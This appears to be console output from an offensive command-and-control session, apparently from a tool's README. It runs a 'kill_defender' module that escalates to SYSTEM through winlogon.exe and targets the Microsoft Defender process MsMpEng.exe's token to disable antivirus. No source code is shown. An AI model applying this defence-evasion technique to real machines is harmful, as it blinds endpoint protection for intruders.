 default [4384b0f6]> kill_defender check
default [4384b0f6]>
[i] [4384b0f6310da00a56dc9f91913cf063.6] run task bof:
[*] Escalating to System...
[+] Got winlogon.exe PID: 564
[*] Impersonated System!
[+] Got MsMpEng.exe PID: 720
[*] Opened Target Handle
[-] Failed to open Target Token Handle
[*] Enumerating Defender's token...
[!] Error occurred: Defender's token is SYSTEM! IT IS STILL ACTIVE!